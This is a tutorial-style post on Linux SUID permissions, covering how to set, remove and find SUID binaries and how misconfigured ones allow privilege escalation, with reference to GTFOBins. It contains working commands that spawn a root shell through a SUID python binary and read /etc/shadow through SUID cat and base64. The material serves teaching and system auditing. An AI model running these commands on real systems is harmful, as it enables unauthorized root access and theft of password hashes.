SUID Binary Exploits
What is SUID?
SUID (Set User ID) is a special permission in Linux that is given to an executable file. When a file has SUID permission set, it allows a user to run that file with the permissions of the file's owner.
The owner of the file is often root (the system administrator), which means if a file is owned by root and has the SUID bit set, any user running the file will get root permissions to execute that file.
This means that even if a user is a regular user with no special privileges, by running a SUID file, they get access to root (administrator) privileges for that specific file execution.
How to Check and Set SUID Permissions
To check if a file has the SUID bit set, you can use the following command:
$ ls -l This will list the file's details, and if the file has the SUID bit set, you will see an "s" in the
owner's execute position of the file's permissions (like: -rwsr-xr-x).
How to Set and Remove the SUID Bit
If you want to set or remove the SUID permission for a file, you can use the chmod command:
To set the SUID bit:
$ sudo chmod u+s In this command:
- u stands for the user (owner) of the file.
- +s adds the SUID bit to the file's permissions.
For example, to set the SUID bit for a file called example.sh, you would use:
$ sudo chmod u+s example.shTo remove the SUID bit:
$ sudo chmod u-s In this command:
- -s removes the SUID bit from the file's permissions.
For example, to remove the SUID bit from example.sh, you would use:
$ sudo chmod u-s example.shHow to Identify SUID Binaries
$ find / -type f -perm -4000 2>/dev/nullThis command will list all files with the SUID bit set on your system.
Breaking Down the Find Command
The following command is used to find files with the SUID bit set:
$ find / -type f -perm -4000 2>/dev/nullExplanation of the Command:
find: The command used to search for files and directories./: This specifies the starting directory for the search. In this case, it searches from the root directory (/) and goes through the entire system.-type f: This option restricts the search to only regular files. This ensures that directories and other types of file systems are excluded from the results. Only files (not directories) with the specified permissions will be shown.-perm -4000: This part tells thefindcommand to search for files with a specific permission, in this case, SUID permission. The4000represents the SUID bit in octal notation. The-means the command will look for files with exactly this permission set.2>/dev/null: This part hides any error messages that might appear during the search, such as "permission denied" errors when the command cannot access certain directories. This ensures that you only see the list of files with the required permission without any interruptions from system errors.
So, the entire command will search for files with the SUID bit set in the whole system and ignore any errors that occur due to restricted access.
Why Are They Dangerous?
If a SUID binary has a security vulnerability or flaw, an attacker could exploit it to gain root access. This is why SUID binaries need to be carefully managed and secured to prevent malicious use.
Practical Example: Exploiting SUID Binaries
Let's go through a real example to understand how SUID binaries can be dangerous if misconfigured.
Finding SUID Binaries
To find all files with the SUID bit set, run the following command:
$ find / -type f -perm -4000 2>/dev/null
This will list SUID files like /usr/bin/python3.4, /bin/cat, and
/usr/bin/base64.
Exploiting /usr/bin/python3.4
If python3.4 is a SUID binary and owned by root, we can use it to spawn a root shell:
$ /usr/bin/python3.4 -c 'import os; os.execl("/bin/sh", "sh")'Once executed, you can confirm you have root access by running:
# whoami
rootExploiting /bin/cat
The cat command can't spawn a shell, but since it's SUID, it can read protected files. For
example:
$ cat /etc/shadowExploiting /usr/bin/base64
As shown above, /usr/bin/base64 is a SUID binary. According to GTFOBins, it can be
used to read files like this:
$ /usr/bin/base64 /etc/shadowThis will output the contents in base64. You can decode it using:
$ /usr/bin/base64 /etc/shadow | base64 -d
As shown in the GTFOBins screenshot above, you can use base64 to read any file if it runs
with elevated privileges.
What is GTFOBins?
GTFOBins is a curated list of Unix binaries that can be exploited when misconfigured (e.g., with SUID or sudo). These can allow:
- Privilege escalation
- File access
- Shell spawning
- Reverse shells
Visit https://gtfobins.github.io/ to explore more.
Conclusion
This example demonstrates how misconfigured SUID binaries like python3.4 can give attackers
root access, while others like cat may still leak sensitive data. Always audit and secure
SUID binaries to protect your system.